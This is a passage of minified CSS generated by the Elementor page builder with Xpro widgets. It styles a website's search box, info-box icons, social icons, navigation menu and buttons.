					.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-layout-3 .xpro-elementor-search-input-group:hover > input,.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-layout-3 .xpro-elementor-search-input-group:focus-within > input{width:460px;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group > input,.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-button{height:57px;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-layout-3 .xpro-elementor-search-input-group > input{width:57px;margin-right:-57px;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group input,.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-layout-2 .xpro-elementor-search-input-group i{color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group input::placeholder{color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-button > svg{fill:#FFFFFF;width:37px;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group,.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group > input{background-color:#000000;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group{border-style:dotted;border-width:3px 3px 3px 3px;border-color:#FFFFFF;border-radius:200px;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group > input:focus{color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group:focus-within,.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group > input:focus{background-color:#FF010178;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-wrapper .xpro-elementor-search-input-group:focus{border-color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-button > i{font-size:37px;}.elementor-5261 .elementor-element.elementor-element-6260be49 .xpro-elementor-search-wrapper .xpro-elementor-search-button{width:57px;height:57px;}.elementor-5261 .elementor-element.elementor-element-5091a3f > .elementor-container{max-width:1334px;}.elementor-5261 .elementor-element.elementor-element-5091a3f{margin-top:-1px;margin-bottom:20px;}.elementor-bc-flex-widget .elementor-5261 .elementor-element.elementor-element-f6c7731.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5261 .elementor-element.elementor-element-f6c7731.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5261 .elementor-element.elementor-element-f6c7731.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-5261 .elementor-element.elementor-element-f6c7731 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5261 .elementor-element.elementor-element-10bddbbf{width:var( --container-widget-width, 93.646% );max-width:93.646%;--container-widget-width:93.646%;--container-widget-flex-grow:0;text-align:center;}.elementor-5261 .elementor-element.elementor-element-10bddbbf.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-bc-flex-widget .elementor-5261 .elementor-element.elementor-element-d145edb.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5261 .elementor-element.elementor-element-d145edb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5261 .elementor-element.elementor-element-d145edb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5261 .elementor-element.elementor-element-d145edb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-bc-flex-widget .elementor-5261 .elementor-element.elementor-element-3755b95.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5261 .elementor-element.elementor-element-3755b95.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5261 .elementor-element.elementor-element-3755b95.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-5261 .elementor-element.elementor-element-3755b95 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5261 .elementor-element.elementor-element-3fe97ef .xpro-box-icon-wrapper{text-align:right;}.elementor-5261 .elementor-element.elementor-element-3fe97ef:hover .xpro-box-icon-item{background-color:#000000;color:#FFFFFF;border-color:#00000000;}.elementor-5261 .elementor-element.elementor-element-3fe97ef{width:var( --container-widget-width, 108.674% );max-width:108.674%;--container-widget-width:108.674%;--container-widget-flex-grow:0;}.elementor-5261 .elementor-element.elementor-element-3fe97ef.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5261 .elementor-element.elementor-element-3fe97ef .xpro-box-icon-wrapper-inner{display:inline-flex;align-items:center;}.elementor-5261 .elementor-element.elementor-element-3fe97ef .xpro-box-icon-item{height:58px;width:58px;border-style:dotted;border-width:3px 3px 3px 3px;border-color:#000000;border-radius:40px 40px 40px 40px;color:#F50404;}.elementor-5261 .elementor-element.elementor-element-3fe97ef .xpro-box-icon-item > svg{fill:#F50404;}.elementor-5261 .elementor-element.elementor-element-3fe97ef:hover .xpro-box-icon-item > svg{fill:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-3fe97ef .xpro-box-icon-title{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;color:#000000;margin:0px 0px 5px 0px;}.elementor-5261 .elementor-element.elementor-element-3fe97ef .xpro-box-icon-description{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;color:#FA0707;}.elementor-5261 .elementor-element.elementor-element-3fe97ef a.xpro-elementor-button-info-box.icon-after i{margin-left:8px;}.elementor-5261 .elementor-element.elementor-element-3fe97ef a.xpro-elementor-button-info-box.icon-before i{margin-right:8px;}.elementor-5261 .elementor-element.elementor-element-3fe97ef a.xpro-elementor-button-info-box.icon-after svg{margin-left:8px;}.elementor-5261 .elementor-element.elementor-element-3fe97ef a.xpro-elementor-button-info-box.icon-before svg{margin-right:8px;}.elementor-5261 .elementor-element.elementor-element-3fe97ef .xpro-info-box-button-wrapper i{font-size:16px;}.elementor-5261 .elementor-element.elementor-element-3fe97ef .xpro-info-box-button-wrapper svg{width:16px;height:16px;}.elementor-5261 .elementor-element.elementor-element-3fe97ef a.xpro-elementor-button-info-box {display:flex;align-items:center;}.elementor-5261 .elementor-element.elementor-element-3fe97ef .xpro-info-box-button-wrapper{display:flex;justify-content:center;}.elementor-5261 .elementor-element.elementor-element-3fe97ef .xpro-info-box-button-wrapper  button{margin:10px 10px 10px 10px;background-color:#61ce70;}.elementor-5261 .elementor-element.elementor-element-3fe97ef .xpro-info-box-button-wrapper .xpro-elementor-button-info-box  span.info-box-button-text{color:#ffffff;}.elementor-5261 .elementor-element.elementor-element-3fe97ef a.xpro-elementor-button-info-box svg{fill:#ffffff;}.elementor-5261 .elementor-element.elementor-element-3fe97ef a.xpro-elementor-button-info-box svg path{fill:#ffffff;}.elementor-5261 .elementor-element.elementor-element-3fe97ef .xpro-info-box-button-wrapper button:hover{background-color:#55a960;}.elementor-5261 .elementor-element.elementor-element-3fe97ef .xpro-info-box-button-wrapper .xpro-elementor-button-info-box:hover span.info-box-button-text{color:#ffffff;}.elementor-5261 .elementor-element.elementor-element-3fe97ef a.xpro-elementor-button-info-box:hover svg{fill:#ffffff;}.elementor-5261 .elementor-element.elementor-element-3fe97ef a.xpro-elementor-button-info-box:hover svg path{fill:#ffffff;}.elementor-5261 .elementor-element.elementor-element-f78ce5b .xpro-box-icon-wrapper{text-align:right;}.elementor-5261 .elementor-element.elementor-element-f78ce5b:hover .xpro-box-icon-item{background-color:#000000;color:#FFFFFF;border-color:#00000000;}.elementor-5261 .elementor-element.elementor-element-f78ce5b{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-5261 .elementor-element.elementor-element-f78ce5b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5261 .elementor-element.elementor-element-f78ce5b .xpro-box-icon-wrapper-inner{display:inline-flex;align-items:center;}.elementor-5261 .elementor-element.elementor-element-f78ce5b .xpro-box-icon-item{height:60px;width:60px;border-style:dotted;border-width:3px 3px 3px 3px;border-color:#000000;border-radius:50px 50px 50px 50px;color:#F50404;}.elementor-5261 .elementor-element.elementor-element-f78ce5b .xpro-box-icon-item > svg{fill:#F50404;}.elementor-5261 .elementor-element.elementor-element-f78ce5b:hover .xpro-box-icon-item > svg{fill:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-f78ce5b .xpro-box-icon-title{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;color:#000000;margin:0px 0px 5px 0px;}.elementor-5261 .elementor-element.elementor-element-f78ce5b .xpro-box-icon-description{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;color:#FA0707;}.elementor-5261 .elementor-element.elementor-element-f78ce5b a.xpro-elementor-button-info-box.icon-after i{margin-left:8px;}.elementor-5261 .elementor-element.elementor-element-f78ce5b a.xpro-elementor-button-info-box.icon-before i{margin-right:8px;}.elementor-5261 .elementor-element.elementor-element-f78ce5b a.xpro-elementor-button-info-box.icon-after svg{margin-left:8px;}.elementor-5261 .elementor-element.elementor-element-f78ce5b a.xpro-elementor-button-info-box.icon-before svg{margin-right:8px;}.elementor-5261 .elementor-element.elementor-element-f78ce5b .xpro-info-box-button-wrapper i{font-size:16px;}.elementor-5261 .elementor-element.elementor-element-f78ce5b .xpro-info-box-button-wrapper svg{width:16px;height:16px;}.elementor-5261 .elementor-element.elementor-element-f78ce5b a.xpro-elementor-button-info-box {display:flex;align-items:center;}.elementor-5261 .elementor-element.elementor-element-f78ce5b .xpro-info-box-button-wrapper{display:flex;justify-content:center;}.elementor-5261 .elementor-element.elementor-element-f78ce5b .xpro-info-box-button-wrapper  button{margin:10px 10px 10px 10px;background-color:#61ce70;}.elementor-5261 .elementor-element.elementor-element-f78ce5b .xpro-info-box-button-wrapper .xpro-elementor-button-info-box  span.info-box-button-text{color:#ffffff;}.elementor-5261 .elementor-element.elementor-element-f78ce5b a.xpro-elementor-button-info-box svg{fill:#ffffff;}.elementor-5261 .elementor-element.elementor-element-f78ce5b a.xpro-elementor-button-info-box svg path{fill:#ffffff;}.elementor-5261 .elementor-element.elementor-element-f78ce5b .xpro-info-box-button-wrapper button:hover{background-color:#55a960;}.elementor-5261 .elementor-element.elementor-element-f78ce5b .xpro-info-box-button-wrapper .xpro-elementor-button-info-box:hover span.info-box-button-text{color:#ffffff;}.elementor-5261 .elementor-element.elementor-element-f78ce5b a.xpro-elementor-button-info-box:hover svg{fill:#ffffff;}.elementor-5261 .elementor-element.elementor-element-f78ce5b a.xpro-elementor-button-info-box:hover svg path{fill:#ffffff;}.elementor-bc-flex-widget .elementor-5261 .elementor-element.elementor-element-0bc8918.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5261 .elementor-element.elementor-element-0bc8918.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5261 .elementor-element.elementor-element-0bc8918.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5261 .elementor-element.elementor-element-85164a3{width:var( --container-widget-width, 152.21% );max-width:152.21%;--container-widget-width:152.21%;--container-widget-flex-grow:0;}.elementor-5261 .elementor-element.elementor-element-85164a3.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5261 .elementor-element.elementor-element-85164a3.elementor-widget-xpro-social-icon{text-align:center;}.elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon-wrapper{grid-template-columns:repeat(2, 1fr);grid-column-gap:7px;grid-row-gap:15px;}.elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon > i,
                     .elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon .xpro-social-icon-title{color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon > svg{fill:#FFFFFF;width:17px;}.elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon,
                     .elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-button-bg-animation:before{background-color:#000000;}.elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon:hover > i, .elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon:hover .xpro-social-icon-title{color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon:hover > svg{fill:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-elementor-button-animation-none:hover,
                    .elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon-wrapper > li .xpro-social-icon:hover,
                    .elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-button-2d-animation:hover,
                    .elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon.xpro-unique-reverse-shape:hover,
                    .elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon.xpro-unique-triangle-shape:hover,
                    .elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon.xpro-unique-slide-shape:hover,
                    .elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon.xpro-button-bg-animation:hover:before{background-color:#FF00008F;}.elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon:hover {border-color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon{border-radius:50px 50px 50px 50px;height:7px;width:7px;}.elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon > i{font-size:17px;}.elementor-5261 .elementor-element.elementor-element-85164a3 .xpro-social-icon-title{margin-left:5px;}.elementor-5261 .elementor-element.elementor-element-245dd2b4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-5261 .elementor-element.elementor-element-245dd2b4:not(.elementor-motion-effects-element-type-background), .elementor-5261 .elementor-element.elementor-element-245dd2b4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-5261 .elementor-element.elementor-element-245dd2b4{border-style:groove;border-width:3px 0px 3px 0px;border-color:#FFFFFF;box-shadow:0px -14px 23px -14px rgba(13.599999999999989, 0.5026086956521736, 0.5026086956521736, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#E9101000;margin-top:70px;margin-bottom:0px;}.elementor-5261 .elementor-element.elementor-element-245dd2b4, .elementor-5261 .elementor-element.elementor-element-245dd2b4 > .elementor-background-overlay{border-radius:070px 070px 0px 0px;}.elementor-5261 .elementor-element.elementor-element-245dd2b4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5261 .elementor-element.elementor-element-245dd2b4 .elementor-heading-title{color:#08080800;}.elementor-bc-flex-widget .elementor-5261 .elementor-element.elementor-element-70238662.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5261 .elementor-element.elementor-element-70238662.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5261 .elementor-element.elementor-element-70238662.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5261 .elementor-element.elementor-element-5548b403.elementor-widget-xpro-horizontal-menu{text-align:center;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-navbar-nav{justify-content:center;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-fade .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-5548b403 [class*=xpro-elementor-horizontal-menu-style-underline] .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-crossOver .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-pushRight .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li:hover > a,
								.elementor-5261 .elementor-element.elementor-element-5548b403 [class*=xpro-elementor-horizontal-menu-style-sweepTo] .xpro-elementor-horizontal-navbar-nav > li > a:before{background-color:#FFFFFF00;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-fade .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-5548b403 [class*=xpro-elementor-horizontal-menu-style-underline] .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-crossOver .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-pushRight .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a,
								.elementor-5261 .elementor-element.elementor-element-5548b403 [class*=xpro-elementor-horizontal-menu-style-sweepTo] .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a:before{background-color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a,.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-navbar-nav > li > .xpro-elementor-dropdown-menu:after{background-color:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-5548b403{width:var( --container-widget-width, 110.105% );max-width:110.105%;--container-widget-width:110.105%;--container-widget-flex-grow:0;}.elementor-5261 .elementor-element.elementor-element-5548b403 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5261 .elementor-element.elementor-element-5548b403.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-navbar-nav > li > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;color:#080808;margin:0px 0px 0px 0px;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-navbar-nav > li:hover > a{color:#DB2525;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-crossOver .xpro-elementor-horizontal-navbar-nav > li > a:before,
					 .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-pushRight .xpro-elementor-horizontal-navbar-nav > li > a:before,
					 .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li > a::before,
					 .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li > a::after,
					 .elementor-5261 .elementor-element.elementor-element-5548b403 [class*=xpro-elementor-horizontal-menu-style-underline] .xpro-elementor-horizontal-navbar-nav > li > a:before{background-color:#00000000;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li > a::before,
					 .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li > a::after{border-color:#00000000;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a{color:#FA0707;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-crossOver .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a:before,
					 .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-pushRight .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a:before,
					 .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a::before,
					 .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-lineTopBottom .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a::after,
					 .elementor-5261 .elementor-element.elementor-element-5548b403 [class*=xpro-elementor-horizontal-menu-style-underline] .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a:before{background-color:#FA070700;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a::before,
					 .elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-menu-style-focusLens .xpro-elementor-horizontal-navbar-nav > li.current-menu-item > a::after{border-color:#FA070700;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li > a{font-family:"Lora", Sans-serif;color:#000000;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu{width:121px;box-shadow:0px -22px 23px -27px rgba(251.6, 2.734782608695664, 2.734782608695664, 0.99);}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li:hover > a{color:#fa0707;}.elementor-5261 .elementor-element.elementor-element-5548b403 .xpro-elementor-horizontal-navbar .xpro-elementor-dropdown-menu > li:not(:nth-last-child(1)) > a{border-bottom-color:#FA000000;border-bottom-width:1px;}.elementor-5261 .elementor-element.elementor-element-5548b403 button.xpro-elementor-horizontal-menu-toggler{font-size:25px;height:40px;width:40px;}.elementor-5261 .elementor-element.elementor-element-5548b403 button.xpro-elementor-horizontal-menu-toggler > svg{width:25px;}.elementor-5261 .elementor-element.elementor-element-5548b403 button.xpro-elementor-horizontal-menu-close{font-size:20px;height:40px;width:40px;color:#000000;background-color:#FFFFFF;border-radius:50px 50px 50px 50px;}.elementor-5261 .elementor-element.elementor-element-5548b403 button.xpro-elementor-horizontal-menu-close > svg{width:20px;}.elementor-5261 .elementor-element.elementor-element-0a1ec6e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-5261 .elementor-element.elementor-element-0a1ec6e > .elementor-container{min-height:400px;}.elementor-5261 .elementor-element.elementor-element-0a1ec6e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5261 .elementor-element.elementor-element-0a1ec6e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5261 .elementor-element.elementor-element-3ce870f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5261 .elementor-element.elementor-element-df832fe:not(.elementor-widget),.elementor-5261 .elementor-element.elementor-element-df832fe{backdrop-filter:brightness( 1 ) contrast( 1 ) saturate( 1 ) blur( 0px ) hue-rotate( 0deg );-webkit-backdrop-filter:brightness( 1 ) contrast( 1 ) saturate( 1 ) blur( 0px ) hue-rotate( 0deg );}.elementor-5261 .elementor-element.elementor-element-df832fe > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5261 .elementor-element.elementor-element-df832fe > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5261 .elementor-element.elementor-element-4df89b8{--spacer-size:50px;}.elementor-5261 .elementor-element.elementor-element-4df89b8.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5261 .elementor-element.elementor-element-d7da52a .xpro-box-icon-wrapper{text-align:right;}.elementor-5261 .elementor-element.elementor-element-d7da52a:hover .xpro-box-icon-item{background-color:#000000;color:#FFFFFF;border-color:#00000000;}.elementor-5261 .elementor-element.elementor-element-d7da52a{width:var( --container-widget-width, 108.674% );max-width:108.674%;--container-widget-width:108.674%;--container-widget-flex-grow:0;}.elementor-5261 .elementor-element.elementor-element-d7da52a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5261 .elementor-element.elementor-element-d7da52a .xpro-box-icon-wrapper-inner{display:inline-flex;align-items:center;}.elementor-5261 .elementor-element.elementor-element-d7da52a .xpro-box-icon-item{height:35px;width:35px;border-style:dotted;border-width:3px 3px 3px 3px;border-color:#000000;border-radius:50px 50px 50px 50px;color:#F50404;}.elementor-5261 .elementor-element.elementor-element-d7da52a .xpro-box-icon-item > svg{fill:#F50404;}.elementor-5261 .elementor-element.elementor-element-d7da52a:hover .xpro-box-icon-item > svg{fill:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-d7da52a .xpro-box-icon-title{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;color:#000000;margin:0px 0px 5px 0px;}.elementor-5261 .elementor-element.elementor-element-d7da52a .xpro-box-icon-description{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;color:#FA0707;}.elementor-5261 .elementor-element.elementor-element-d7da52a a.xpro-elementor-button-info-box.icon-after i{margin-left:8px;}.elementor-5261 .elementor-element.elementor-element-d7da52a a.xpro-elementor-button-info-box.icon-before i{margin-right:8px;}.elementor-5261 .elementor-element.elementor-element-d7da52a a.xpro-elementor-button-info-box.icon-after svg{margin-left:8px;}.elementor-5261 .elementor-element.elementor-element-d7da52a a.xpro-elementor-button-info-box.icon-before svg{margin-right:8px;}.elementor-5261 .elementor-element.elementor-element-d7da52a .xpro-info-box-button-wrapper i{font-size:16px;}.elementor-5261 .elementor-element.elementor-element-d7da52a .xpro-info-box-button-wrapper svg{width:16px;height:16px;}.elementor-5261 .elementor-element.elementor-element-d7da52a a.xpro-elementor-button-info-box {display:flex;align-items:center;}.elementor-5261 .elementor-element.elementor-element-d7da52a .xpro-info-box-button-wrapper{display:flex;justify-content:center;}.elementor-5261 .elementor-element.elementor-element-d7da52a .xpro-info-box-button-wrapper  button{margin:10px 10px 10px 10px;background-color:#61ce70;}.elementor-5261 .elementor-element.elementor-element-d7da52a .xpro-info-box-button-wrapper .xpro-elementor-button-info-box  span.info-box-button-text{color:#ffffff;}.elementor-5261 .elementor-element.elementor-element-d7da52a a.xpro-elementor-button-info-box svg{fill:#ffffff;}.elementor-5261 .elementor-element.elementor-element-d7da52a a.xpro-elementor-button-info-box svg path{fill:#ffffff;}.elementor-5261 .elementor-element.elementor-element-d7da52a .xpro-info-box-button-wrapper button:hover{background-color:#55a960;}.elementor-5261 .elementor-element.elementor-element-d7da52a .xpro-info-box-button-wrapper .xpro-elementor-button-info-box:hover span.info-box-button-text{color:#ffffff;}.elementor-5261 .elementor-element.elementor-element-d7da52a a.xpro-elementor-button-info-box:hover svg{fill:#ffffff;}.elementor-5261 .elementor-element.elementor-element-d7da52a a.xpro-elementor-button-info-box:hover svg path{fill:#ffffff;}.elementor-5261 .elementor-element.elementor-element-a687b19 .xpro-box-icon-wrapper{text-align:right;}.elementor-5261 .elementor-element.elementor-element-a687b19:hover .xpro-box-icon-item{background-color:#000000;color:#FFFFFF;border-color:#00000000;}.elementor-5261 .elementor-element.elementor-element-a687b19{width:var( --container-widget-width, 108.674% );max-width:108.674%;--container-widget-width:108.674%;--container-widget-flex-grow:0;}.elementor-5261 .elementor-element.elementor-element-a687b19.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-5261 .elementor-element.elementor-element-a687b19 .xpro-box-icon-wrapper-inner{display:inline-flex;align-items:center;}.elementor-5261 .elementor-element.elementor-element-a687b19 .xpro-box-icon-item{height:35px;width:35px;border-style:dotted;border-width:3px 3px 3px 3px;border-color:#000000;border-radius:50px 50px 50px 50px;color:#F50404;}.elementor-5261 .elementor-element.elementor-element-a687b19 .xpro-box-icon-item > svg{fill:#F50404;}.elementor-5261 .elementor-element.elementor-element-a687b19:hover .xpro-box-icon-item > svg{fill:#FFFFFF;}.elementor-5261 .elementor-element.elementor-element-a687b19 .xpro-box-icon-title{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;color:#000000;margin:0px 0px 5px 0px;}.elementor-5261 .elementor-element.elementor-element-a687b19 .xpro-box-icon-description{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;color:#FA0707;}.elementor-5261 .elementor-element.elementor-element-a687b19 a.xpro-elementor-button-info-box.icon-after i{margin-left:8px;}.elementor-5261 .elementor-element.elementor-element-a687b19 a.xpro-elementor-button-info-box.icon-before i{margin-right:8px;}.elementor-5261 .elementor-element.elementor-element-a687b19 a.xpro-elementor-button-info-box.icon-after svg{margin-left:8px;}.elementor-5261 .elementor-element.elementor-element-a687b19 a.xpro-elementor-button-info-box.icon-before svg{margin-right:8px;}.elementor-5261 .elementor-element.elementor-element-a687b19 .xpro-info-box-button-wrapper i{font-size:16px;}.elementor-5261 .elementor-element.elementor-element-a687b19 .xpro-info-box-button-wrapper svg{width:16px;height:16px;}.elementor-5261 .elementor-element.elementor-element-a687b19 